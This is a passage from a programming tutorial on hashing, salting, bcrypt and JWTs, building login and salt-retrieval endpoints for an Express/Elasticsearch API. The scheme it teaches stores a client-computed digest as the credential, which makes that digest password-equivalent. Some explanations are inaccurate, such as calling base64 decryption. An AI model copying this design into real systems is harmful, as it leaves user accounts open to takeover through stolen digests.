while (x < iterations) {
hash = SHA256(hash);
x++;
}
return hash;
}
The benefit of this method is that you can change the number of iterations to change the time required to run the function. For instance, if the computing power has doubled in the past few years, you can simply double the number of iterations to keep the same level of security.
There are three modern algorithms that utilize hash stretching: Password-Based Key Derivation Function 2 (PBKDF2), bcrypt, and scrypt. The difference between PBKDF2 and bcrypt is that bcrypt costs more to run on GPU than PBKDF2, and is therefore harder for an attacker to parallelize the operations using many GPUs.
Both PBKDF2 and bcrypt use a small and constant amount of memory, which makes them vulnerable to brute-force attacks using application-specific integrated circuit chips (ASICs) and/or field-programmable gate arrays (FPGA). scrypt was invented to tackle this issue, and allows you to adjust the amount of RAM required to compute the hash. However, scrypt was only published in 2009, and has not been battle-tested as much as the other two algorithms.
Therefore, in this book, we will use the bcrypt algorithm, since it's been around since 1999 and no vulnerabilities have yet been found.
While hashing our password obfuscates it, a malicious party may still be able to obtain the password of a targeted victim through the following means:
Even if our passwords are hashed, a malicious party can pre-generate a table of pre-hashed entries (also called lookup tables or rainbow tables) and attempt to authenticate with the hashes instead of the plaintext passwords; the underlying principle is the same.
Furthermore, if the malicious party is able to obtain the password hash of the user (for example, by eavesdropping on the communication), it can search for the same hash in the lookup table, and be able to determine the original password from the lookup.
Fortunately, there's a very simple mechanism we can employ to mitigate lookup table/rainbow table attacks, by making the password very long.
The number of possible hashes scales exponentially with the following:
Let's suppose our passwords can contain lowercase letters, uppercase letters, and numbers; this gives us 62 unique possibilities for each character. If we have a one-character password, that means we only have to generate a rainbow table with 62 (621) entries to be guaranteed a match. If we have a password that has a maximum of two characters, there are now 3,906 (621 + 622) possible combinations. If we allow passwords up to 10 characters, that's 853,058,371,866,181,866, or 853 quadrillion combinations (621 + 622 + 623 + 624 + 625 + 626 + 627 + 628 + 629 + 6210). Although that sounds like an unimaginably large number, there are machines that can calculate hundreds of billions of hashes per second. Therefore, it'll take about a month to go through all those combinations—still not very secure.
However, if the maximum length of the password becomes 20 characters, then it'll take 715, 971, 350, 555, 965, 203, 672, 729, 121, 413, 359, 850, or 715 decillion, iterations to generate all passwords of 20 characters. Those extra 10 characters mean it's now 839 quadrillion times harder to generate all password combinations.
Therefore, by implementing a reasonable password policy, it will deter hackers from even attempting to brute-force attack you. A reasonable policy may read as follows:
With our list of 21 special characters, our character range is now increased to 83. Therefore, a hacker would have to calculate 108193544418400894220040, or 108 sextillion, hashes in order to guarantee a match on the password.
Alternatively, you may encourage the user to use a passphrase, which is a few unrelated words chained together; for example, correct horse battery staple (a reference to this XKCD comic: xkcd.com/936). This ensures that the password is long enough that the lack of character range doesn't matter. The attacker would have to try a huge number of combinations before it arrives at your passphrase.
By hashing the password on the client before it is transmitted and enforcing a strong password policy will protect against brute-force attacks against a single user. However, if a malicious party is able to obtain a substantial portion of the user database, they can instead perform another type of attack called a reverse lookup table attack.
In this attack method, the malicious party would search the compromised database for digests whose original message is already known, in order to obtain a list of user accounts that use that digest, and thus the same password.
Fortunately, we can easily prevent reverse lookup table attacks by appending a long, high-entropy, random string to the beginning or end of the user's password before it gets hashed. This random string is called a salt and can be publicly known.
Here's how it works: on the client, instead of hashing only the password, the client would first generate a random salt (for example, using the crypto package), and hash the concatenated string made up of the password and the salt:
const salt = crypto.randomBytes(128).toString('base64');
const saltedPasswordDigest = MD5(password + salt);
The client would then send the salted password's digest, alongside the salt, to the server. The server would then store both the digest and the salt in the user document.
The next time the user wants to log in, they would first submit their user ID/username to the server. The server would find the salt associated with the user and send it back to the client. Next, the client would hash the password with the salt and send the digest back to the server. The server then compares the digest in the request against the digest in the database; if it matches, it would authenticate the user.
The purpose of the salt is to make a potentially common password uncommon. So, even if two users have the same password, the final password digest would be different. Therefore, even when an attacker has deciphered the password to a hash, they would not be able to use a lookup table to identify any other users that use that same password, because their password digests would be different.
The salt is not something that needs to remain a secret. If an attacker wishes to target a specific account, they can easily obtain the salt for that user. But because each salt is different, an attacker would need to generate a new rainbow table for each unique salt. And if the user already has a relatively long password to begin with, this would not be feasible. (Imagine if the user's password is 10 characters, that's hundreds of quadrillions of calculations just to crack one user account.) Therefore, salting renders lookup and reverse lookup tables ineffective, as an attacker cannot practically pre-compute a list of hashes for all salts.
Armed with the knowledge of hashing and salting, we'll now implement a password-based authentication layer on top of our existing API using the bcrypt algorithm. First, we'll need to update our Create User endpoint to accept a bcrypt digest instead of a password. Since we are following TDD, we will update the E2E tests first, before updating the implementation.
First, in the Gherkin specifications and Cucumber code, update anything related to passwords to use digests instead; this includes both the step description, step definitions, and sample data. For example, you may make the following changes in the E2E tests for the Bad Client Requests scenario of the Create User feature:
--- a/spec/cucumber/features/users/create/main.feature
+++ b/spec/cucumber/features/users/create/main.feature
@@ -34,9 +34,9 @@ Feature: Create User
Examples:
- | missingFields | message |
- | email | The '.email' field is missing |
- | password | The '.password' field is missing |
+ | missingFields | message |
+ | email | The '.email' field is missing |
+ | digest | The '.digest' field is missing |
Inside our code bundle, there is a createUser function that we use to generate dummy users for our tests. At the moment, it is using the crypto.randomBytes() method to generate a random 32-character hexadecimal string to use as the password. To produce a digest from this password, we can use a package from the npmjs.com registry.
There are several bcrypt libraries that are available for JavaScript:
Therefore, the choice is between performance (bcrypt) and the ease of setup (bcryptjs).
We will use the bcryptjs package for now, as it is the simplest to set up. But after you've completed all the exercises in this book, feel free to switch to using the bcrypt package for an extra performance boost. Since the bcryptjs package is 100% compatible with the bcrypt package, all you need to do is update the import statement; everything else can be kept the same.
First, let's install it as a development dependency:
$ yarn add bcryptjs --dev
Then, import the genSaltSync and hashSync methods from the bcryptjs module and use them to generate a salt and digest. We will also store the salt and digest in the context to help us make assertions in subsequent steps:
import { genSaltSync, hashSync } from 'bcryptjs';
...
async function createUser() {
...
user.password = crypto.randomBytes(32).toString('hex');
user.salt = genSaltSync(10);
user.digest = hashSync(user.password, user.salt);
const result = await client.index({ index, type, refresh,
body: {
email: user.email,
digest: user.digest,
},
});
...
}
The genSaltSync function has the following function signature:
genSaltSync([rounds, seed_length])
Here, rounds determines how many rounds of hash stretching bcrypt should perform; the higher the number, the slower the digest is to generate and verify. The default is 10, which is what we are using here.
If we run our tests now, the unit and integration tests should still pass, but the E2E tests will fail.
Next, we need to specify a new scenario outline to assert that POST /users requests with an invalid digest payload property should receive a 400 Bad Request response. Your scenario outline may look like this:
Scenario Outline: Request Payload with invalid digest format
When the client creates a POST request to /users
And attaches a Create User payload where the digest field is exactly <digest>
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The '.digest' field should be a valid bcrypt digest"
Examples:
| digest |
| jwnY3Iq1bpT5RTsAXKOLnr3ee423zWFU23efwXF27bVKJ4VrDmWA0hZi6YI0 |
| $2y$10$a7iPlM2ORVOPr0QNvDf.a.0QKEWwSGRKBaKSqv,40KFGcBuveazjW |
| #2y$10$a7iPlM2ORVOPr0QNvDf.a.0QKEWwSGRKBaKSqv.40KFGcBuveazjW |
Now that we have updated our existing tests, it's time to update our implementation to make the tests pass again. Let's start with updating the Create User JSON schema, replacing the password property with the digest property:
{
"properties": {
"email": { ... },
"digest": { "type": "string" },
"profile": { ... }
},
"required": ["email", "digest"],
}
However, it is not enough to simply validate the data type of the digest property; we need to check that the digest string is a legitimate bcrypt digest. Fortunately, all bcrypt digests have the same general structure:

Therefore, we can use the following regular expression to match valid digests:
^\$2[aby]?\$\d{1,2}\$[.\/A-Za-z0-9]{53}$
To explain this regular expression, let's break it down:
So, let's update our digest sub-schema to include this pattern:
"digest": {
"type": "string",
"pattern": "^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$"
}
Now, if a client-provided password digest does not match against this pattern, the Create User validator would return a ValidationError object where the keyword property is set to "pattern". We can use this fact to return a custom message to inform the client that the provided digest is invalid.
Add the following lines to src/validators/errors/messages/index.js:
if (error.keyword === 'pattern') {
return `The '${pathPrefix}${error.dataPath}' field should be a valid bcrypt digest`;
}
Lastly, don't forget to write unit tests that cover this new logical branch:
it('should return the correct string when error.keyword is "pattern"', function () {
const errors = [{
keyword: 'pattern',
dataPath: '.test.path',
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field should be a valid bcrypt digest";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
Then, in our Retrieve User and Search User engines (defined in src/engines/users/), make sure we are excluding the digest field when querying for the User object, for example:
db.get({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
id: req.params.userId,
_sourceExclude: 'digest',
})
Now, run the E2E tests again and confirm that they are passing. Once that's done, update the unit and integration tests so they'll pass as well. Lastly, commit the changes to a new branch called authentication/main, push that branch to GitHub, and check the results on the Travis and Jenkins CI servers.
The updated Create User endpoint now requires users to specify their credentials in the form of a bcrypt digest, which we store in our Elasticsearch database. The next thing we need to do is implement a system where we can authenticate any subsequent requests by comparing the digest provided by the client and the digest we store in our database.
But in order for the client to regenerate the same digest, they must be provided with the same salt and parameters. Therefore, our API needs to create a new endpoint for our client to retrieve the salt.
As with other features, we start our development by writing E2E tests. Create a new feature specification at spec/cucumber/features/auth/salt/main.feature and add the following scenarios:
Feature: Retrieve Salt and Parameters
Test that we can create a user using a digest and then retrieve information about the digest's salt and parameters successfully
Scenario: Retrieve Salt without specifying Email
When the client creates a GET request to /salt
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The email field must be specified"
Scenario: Send Digest and Retrieve Salt
Given a new user is created with random password and email
When the client creates a GET request to /salt
And set a valid Retrieve Salt query string
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
And the payload should be equal to context.salt
Use what you have learned to implement the undefined steps.
We should keep the implementation of the Retrieve Salt endpoint consistent with our existing endpoints, and thus we should create a handler and an engine for it.
Create a new Retrieve Salt engine at src/engines/auth/salt/retrieve/index.js. In it, we need to use the Elasticsearch client's search method to find the user's document by email, extract the digest from the document, and then extract the salt from the digest:
const NO_RESULTS_ERROR_MESSAGE = 'no-results';
function retrieveSalt(req, db, getSalt) {
if (!req.query.email) {
return Promise.reject(new Error('Email not specified'));
}
return db.search({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
body: {
query: {
match: {
email: req.query.email,
},
},
},
_sourceInclude: 'digest',
}).then((res) => {
const user = res.hits.hits[0];
return user
? user._source.digest
: Promise.reject(new Error(NO_RESULTS_ERROR_MESSAGE));
}).then(getSalt);
}
export default retrieveSalt;
This function requires the getSalt method from the bcrypt library, which would be injected by the handler function. Next, create a file at src/handlers/auth/get-salt/index.js to house the handler function, which simply passes the request on to the engine and generates standard responses based on the result of the engine:
function retrieveSalt(req, res, db, engine, _validator, getSalt) {
return engine(req, db, getSalt).then((result) => {
res.status(200);
res.set('Content-Type', 'text/plain');
return res.send(result);
}, (err) => {
if (err.message === 'Email not specified') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The email field must be specified' });
}
throw err;
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
});
}
export default retrieveSalt;
Lastly, in src/index.js, import the engine and handler and use it to create a new endpoint:
import { getSalt } from 'bcryptjs';
import retrieveSaltHandler from './handlers/auth/salt/retrieve';
import retrieveSaltEngine from './engines/auth/salt/retrieve';
const handlerToEngineMap = new Map([
[retrieveSaltHandler, retrieveSaltEngine],
...
]);
app.get('/salt', injectHandlerDependencies(retrieveSaltHandler, client, handlerToEngineMap, handlerToValidatorMap, getSalt));
Since we are now using the bcryptjs package in our implementation code, and not just our test code, we should move it from devDependencies to dependencies:
$ yarn remove bcryptjs
$ yarn add bcryptjs
Lastly, we should also modify the injectHandlerDependencies function to pass through the getSalt dependency:
function injectHandlerDependencies(
handler, db, handlerToEngineMap, handlerToValidatorMap, ...remainingArguments
) {
const engine = handlerToEngineMap.get(handler);
const validator = handlerToValidatorMap.get(handler);
return (req, res) => { handler(req, res, db, engine, validator, ...remainingArguments); };
}
export default injectHandlerDependencies;
Now, when we run the E2E tests, they should all pass.
However, what happens when the client tries to get the salt of a non-existent user? At the moment, since we are not handling the case where Elasticsearch comes back with zero search results, our API will respond with a 500 Internal Server error. But how should our API respond?
If we respond with a 404 Not Found error, then anyone with an API testing tool such as Postman will be able to determine whether a user with that email has an account on our platform. Imagine if our platform is not a public user directory, but a customer portal for personal/medical services such as plastic surgery centers, fertility clinics, or law firms; it'd be embarrassing for the clients if someone found out that he/she is registered with the service simply by typing in his/her email and not getting a "User not found" message.
Whether the consequences are potentially embarrassing or not, it is generally a good practice to expose as little information as possible. This is an extension of the principle of least privilege, where a system should only expose the minimal amount of information for an entity to carry out its functions.
Therefore, returning a 404 Not Found error is not appropriate.
So, what's the alternative? Since all our bcrypt salts have the same length (the sequence $2a$10$ followed by 22 characters) and a valid character range, we can simply generate a new salt using bcrypt.genSaltSync() and return this as the salt. For example, we can define the following catch block at the end of our getSalt engine module:
.catch(err => {
if (err.status === 404) {
return bcrypt.genSaltSync(10);
}
return Promise.reject(new Error('Internal Server Error'));
});
However, someone looking to exploit our API can send multiple requests, observe that each salt that is returned is different, and deduce that this is not a real user (because a user is likely to have the same salt within a short space of time). So, even though generating a new random string for non-existent users will slow down such an attacker, our API would still be leaking too much information.
Instead, we can use a pseudorandom number generator (a PRNG, which is a type of deterministic random bit generator (DRBG)). PRNGs generate a number sequence that appears to be random, but is actually determined based on an initial value (called the seed). Therefore, we can use the user's email address as the seed, and use it to generate a seemingly random number sequence, somehow transform it into a 22-character string, prepend the sequence with $2a$10$, and send it back to the client as the salt value for that user. This way, a persistent, non-changing salt is returned, regardless of whether the user exists or not.
So first, let's write a new scenario that'll test two things:
Your feature file might look something like this:
Scenario: Retrieve Salt of Non-Existent User
When the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
And the response string should satisfy the regular expression /^\$2a\$10\$[a-zA-Z0-9\.\/]{22}$/
Scenario: Retrieve the same Salt of Non-Existent User over multiple requests
Given the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
And the payload of the response should be a string
And saves the response text in the context under salt
When the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
And the payload of the response should be a string
And the payload should be equal to context.salt
You'd also need to define the following step definition:
Then(/^the response string should satisfy the regular expression (.+)$/, function (regex) {
const re = new RegExp(regex.trim().replace(/^\/|\/$/g, ''));
assert.equal(re.test(this.responsePayload), true);
});
Run the tests and see them fail. Once you've done that, we are ready to implement the feature.
JavaScript's Math.random() does not provide an option to provide a seed, but there are libraries out there that implement a PRNG in JavaScript. Two of the most popular ones are seedrandom and random-seed. Out of the two, the random-seed package provides a string(count) method that'll generate a random string instead of a random number; because of this convenience, we will use the random-seed package to generate our fake salt.
First, let's install it:
$ yarn add random-seed
Now, create a new file at utils/generate-fake-salt.js and define a new generateFakeSalt function that will output a fake salt based on the email of the user:
import randomseed from 'random-seed';
function generateFakeSalt(seed) {
const salt = randomseed
// Seed the pseudo-random number generator with a seed so the
// output is deterministic
.create(seed)
// Instead of a number, generate a string of sufficient length,
// so that even when invalid characters are stripped out,
// there will be enough characters to compose the salt
.string(110)
// Replace all characters outside the character range of a valid
//bcrypt salt
.replace(/[^a-zA-Z0-9./]/g, '')
// Extract only the first 22 characters for the salt
.slice(0, 22);
// Prepend the bcrypt algorithm version and cost parameters
return `$2a$10$${salt}`;
}
export default generateFakeSalt;
Next, inside the retrieveSalt engine, add a catch block at the end that will use the generateFakeSalt function if the user cannot be found:
function retrieveSalt(req, db, getSalt, generateFakeSalt) {
...
.then(bcrypt.getSalt)
.catch((err) => {
if (err.message === NO_RESULTS_ERROR_MESSAGE) {
return generateFakeSalt(req.query.email);
}
return Promise.reject(new Error('Internal Server Error'));
});
}
Again, import the generateFakeSalt utility function in src/index.js, and pass it down to the engine through the handler.
Now, run the E2E test suite again and the tests should pass. Add some unit and integration tests to cover these new blocks of code. When you finish, commit the changes and move on to the next step.
The client is now able to do the following:
This means that the client can now use the same salt and password combination to regenerate the exact same hash that it provided when creating the user.
This means that when the client wants to perform an action that requires authorization (such as updating its own profile), it can send its email and the digest to the API server, and our server will try to match them with the database records; if there's a match, the user is authenticated and the action is allowed to go ahead, otherwise, an error response is returned.
While globally carrying out this authentication process on each request would work, it is not ideal for the following reasons:
Therefore, instead of providing the full set of credentials with every request that requires authorization, we should implement a Login endpoint, where our users are able to provide their password just once. After successfully authenticating themselves with the Login endpoint, the API would respond with some kind of identifier, which the client can attach to subsequent requests to identify themselves. Let's implement our Login endpoint now, and we will deal with what this identifier actually is shortly after.
First, we begin our development by writing tests. Since the validation logic of the Login endpoint works in the same way as our endpoints, we can simply copy those scenarios from our other tests:
Feature: Login User
Test that we can create a user using a digest and then perform a login that returns successfully
Background: Create User with email and password digest
Given 1 new user is created with random password and email
Scenario Outline: Bad Client Requests
...
Scenario Outline: Bad Request Payload
...
Scenario Outline: Request Payload with Properties of Unsupported Type
...
Scenario Outline: Request Payload with invalid email format
...
Scenario Outline: Request Payload with invalid digest format
...
Next, we can specify scenarios specific to the Login endpoint:
Scenario: Login without supplying credentials
When the client creates a POST request to /login
And sends the request
Then our API should respond with a 400 HTTP status code
Scenario: Login attaching a well-formed payload
When the client creates a POST request to /login
And attaches a valid Login payload
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
Scenario Outline: Login attaching a well-formed payload but invalid credentials
When the client creates a POST request to /login
And attaches a Login payload where the <field> field is exactly <value>
And sends the request
Then our API should respond with a 403 HTTP status code
Examples:
| field | value |
| email | non@existent.email |
| digest | $2a$10$enCaroMp4gMvEmvCe4EuP.0d5FZ6yc0yUuSJ0pQTt4EO5MXvonUTm |
In the second scenario (Login attaching a well-formed payload), the response body should be an identification object. However, before we decide on how to implement this object, we can simply test that a string is returned.
As before, let's implement the Login engine first. Like our other engines, we are first using a validator to validate the request object. Once the request is validated, we then use the Elasticsearch client's search method to see how many user documents match the email and digest provided. If there are non-zero documents, then a user with these credentials exists, and the engine should resolve with a token (we are using a placeholder string for now). If there are no users that match these credentials, it means that those credentials are invalid, and the engine should return with a rejected promise:
import specialEscape from 'special-escape';
const specialChars = ['+', '-', '=', '&&', '||', '>', '<', '!', '(', ')', '{', '}', '[', ']', '^', '"', '~', '*', '?', ':', '\\', '/'];
function loginUser(req, db, validator, ValidationError) {
const validationResults = validator(req);
if (validationResults instanceof ValidationError) {
return Promise.reject(validationResults);
}
return db.search({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
q: `(email:${specialEscape(req.body.email, specialChars)}) AND (digest:${specialEscape(req.body.digest, specialChars)})`,
defaultOperator: 'AND',
}).then((res) => {
if (res.hits.total > 0) {
return 'IDENTIFIER';
}
return Promise.reject(new Error('Not Found'));
});
}
export default loginUser;
When searching in Elasticsearch, there are certain characters that must be escaped. We are using the special-escape npm package to escape our email and bcrypt digest before passing it to Elasticsearch. Therefore, we must add this package to our repository:
$ yarn add special-escape
Next, we move on to the request handler. Create a new file at src/handlers/auth/loginindex.js with the following function:
function login(req, res, db, engine, validator, ValidationError) {
return engine(req, db, validator, ValidationError)
.then((result) => {
res.status(200);
res.set('Content-Type', 'text/plain');
return res.send(result);
})
.catch((err) => {
res.set('Content-Type', 'application/json');
if (err instanceof ValidationError) {
res.status(400);
return res.json({ message: err.message });
}
if (err.message === 'Not Found') {
res.status(401);
return res.json({ message: 'There are no records of an user with this email and password combination' });
}
res.status(500);
return res.json({ message: 'Internal Server Error' });
});
}
export default login;
Then, we need to define a validator for the Login endpoint payload. Fortunately for us, the Login payload has the same structure as the Create User payload, and so we can simply reuse the Create User validator. However, to make it explicit, let's create a file at src/validators/auth/login.js with the following two lines:
import validate from '../users/create';
export default validate;
Lastly, import the handler, engine, and validator in src/index.js and define a new route:
import loginValidator from './validators/auth/login';
import loginHandler from './handlers/auth/login';
import loginEngine from './engines/auth/login';
const handlerToEngineMap = new Map([
[loginHandler, loginEngine],
...
]);
const handlerToValidatorMap = new Map([
[loginHandler, loginValidator],
]);
app.post('/login', injectHandlerDependencies(
loginHandler, client, handlerToEngineMap, handlerToValidatorMap, ValidationError,
));
Now, run the E2E tests again and they should be green.
Now that our API server can authenticate users, what identifier should we return to the client so they can attach it in subsequent requests? Generally, there are two types of identifiers:
We will use tokens over session IDs because of the following factors:
Therefore, using a token as a means of conveying user authentication information is preferred. But since a token is simply a set of claims in a specific format signed using a key, there are many standards available. Luckily, JSON Web Tokens (JWTs, pronounced "jots") have become the de facto standard for tokens, so the choice is a no-brainer. They are also formally defined in RFC7519 (tools.ietf.org/html/rfc751). We will use JWTs as the format for representing our claims in this project.
Generally, a token is a string issued by a server, which allows the owner of the token to perform specific actions on the server, for a specific period of time. A JWT is a standard of token that "safely passes claims in space-constrained environments."
A JWT is composed of three parts, separated by a period (.):
<header>.<payload>.<signature>
The header and payload are then base-64 encoded to ensure they are compact. A simple JWT may look like this (new lines have been inserted for readability):
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9
.
eyJzdWIiOiJlQG1hLmlsIn0
.
m5ZdZVXkUvur6kYndOAtp3nFdhGSqiK5S13s53y0N5EJukYE1pWdaSOY_a3lZEOsDSJ5xsUw5ACxG8VyCWUleQ
When the header and payload are base-64 decrypted, their information is once again revealed:
{ "alg": "HS512", "typ": "JWT" } # Header
{ "sub": "e@ma.il" } # Payload
Because JWTs are base-64 encoded, they are URL-safe. This means a JWT can be supplied through the URL, in the body of an HTTP request, or as a value inside an HTTP Authorization header.
Now, let's examine each part of the JWT in more details, starting with the header.
The Javascript Object Signing and Encryption (JOSE) header is a JSON object that provides information on a token's type, method of construction, and any metadata. The keys to the JOSE header have a special meaning:
The payload of a JWT consists of one or more claims. There are three classes of claims in JWT: registered, public, and private.
Registered claim names are reserved claim names that have special meanings. They are defined in the JWT specification and can be found on the Internet Assigned Numbers Authority (IANA) JSON Web Token Claims registry. Although these names are reserved and have a special meaning, the way the server processes these claims is completely up to the servers itself. All registered claims are optional:
Anyone may define their own claim names as long as they don't clash with the registered claim names. These claim names may be called public claim names if reasonable precautions have been made to ensure that the name will not clash with other claim names. Such precautions may include using namespaces that the issuer controls, such as domain names.
A private claim name is a user-defined claim name that's agreed upon between the producer and consumer of the JWT. No effort is made to prevent a naming collision, and so private claim names should be used with caution.
For example, if our server wishes to grant a user with the email e@ma.il permission to delete its own profile for one day (25 October 2017), then we may issue a JWT with a payload that looks like this:
{
"jti": "a8f0c4e8e",
"iss": "hobnob.social",
"sub": "e@ma.il",
"nbf": 1508886000,
"exp": 1508972400,
"iat": 1508274036,
"social.hobnob.permissions": {
"profile": {
"delete": ["e@ma.il"]
}
}
}
Once we have a list of claims, or assertions, written inside the token, we must sign it. This is because anyone can create a token with those claims, or even tokens with different claims! We don't want to honor these tokens; we only want to honor tokens that are generated by our own servers (are authentic) and have not been tampered with (have integrity). We can do this by first attaching a JWS signature to the token, and then validating it when the token is processed.
The supported algorithms for signing tokens are defined in the JSON Web Algorithms (JWA) specification. Generally, there are two types of algorithms used for signing a token:
Regardless of which algorithm is chosen, the base-64 encoded header and payload are first concatenated together, separated by a period (.). This combined string ([base64Header].[base64Payload]) is then passed into the algorithm to generate the JWS signature:
const header = {
alg: [algorithm],
typ: "JWT"
}
const payload = {
admin: true
}
const base64Header = btoa(header);
const base64Payload = btoa(payload);
const jwsSignature = alg(`${base64Header}.${base64Payload}`, [k])
Here, k is the secret or private key required for the algorithm. This is always kept private.
This JWS signature is then concatenated to the end of the header/payload to generate the complete JWT, which has the format [base64Header].[base64Payload].[base64JwsSignature].
When our server receives this JWT, it will regenerate a new JWS signature from the header and payload values, as well as the secret key, and compare it with the signature attached to the token. If there is a match, then our server can be confident that whoever produced the token had access to our secret key. Since our key is secret, then our server can be confident that we are the ones that issued the token, and can trust the claims made by the token. However, if there is a mismatch, it means that the token has either been signed with a different key, or has been tampered with, and should not be trusted.
Now, we understand why we need to sign the token (to ensure authenticity and integrity), so let's take a look at the difference between the two types of signing algorithms.
Asymmetric signature generation utilizes a pair of mathematically-related public and private keys. They are related so that information encrypted by one key can only be decrypted using the other key.
In the context of JWTs, you can encrypt the header/claim set using the private key to produce a digital signature, which gets attached to the base-64 encoded header/claim set to produce a complete JWT. We would also make the public key public so consumers of the JWT can decrypt it.
Since the public key can be publicly shared, the issuer (who generates the JWT) and the consumer of the token (who validates it) can be different entities, as they don't need to share the same key.
Examples of asymmetric signature generation algorithms include the following:
With symmetric signature generation algorithms, both generation and validation of the JWT require the same secret. Similar to before, we pass the base-64 encoded header/claim set into the algorithm with the secret, and a Message Authentication Code (MAC) is produced. The MAC is attached with the claim set and header to produce the full JWT.
Examples of symmetric signature generation algorithms include the Keyed-hash message authentication code (HMAC) with the SHA hash algorithm, and includes HS256, HS384, and HS512.
If our token is intended to be read by third parties, then an asymmetric signature generation algorithm makes sense. This is because, on top of providing authenticity and integrity, it asymmetric signature generation also provides the property of non-repudiation where the issuer of the JWT cannot deny (or repudiate) that they issued the token.
With an asymmetric signature, only our server would have access to the private key; this provides consumers of the JWT with confidence that the token was issued by our server and nobody else. If we instead use symmetric signature generation, we must securely share the secret with third party consumers so that they can decrypt the token. But it also means the third-parties can use that secret to generate more tokens. Thus, consumers of those JWTs would not have confidence as to the real issuer of the token:
| Cryptographic primitive | Integrity | Authentication | Non-repudiation | Keys required |
| Hash | Yes | No | No | None |
| Digital signature | Yes | Yes | Yes | Asymmetric keys |
| MAC | Yes | Yes | No | Shared symmetric secret key |
However, in our use case, both the producer and consumer of the JWT are the same entity (our API server); therefore, both types of algorithms can be used.
MACs are computationally easier to generate than digital signatures, and the key size is also smaller for MACs; however, since asymmetric signature generation provides more flexibility if we potentially want to allow third parties to decrypt our tokens, we will go with the asymmetric algorithms.
Technically, ES512 would be the ideal choice, as we can use a shorter key while maintaining the same level of security. Because of this, ECDSA also uses fewer resources to compute than RSA:
| Symmetric Key Length (AES) | Standard asymmetric Key Length (RSA) | Elliptic Curve Key Length (ECDSA) |
|---|---|---|
| 80 | 1024 | 160 |
| 112 | 2048 | 224 |
| 128 | 3072 | 256 |
| 192 | 7680 | 384 |
| 256 | 15360 | 512 |
However, as ECDSA is still a relatively new set of algorithms, it does not receive as much support from tools as the more established algorithms, such as RSA. Therefore, we will use RSA with a key size of 4,096.
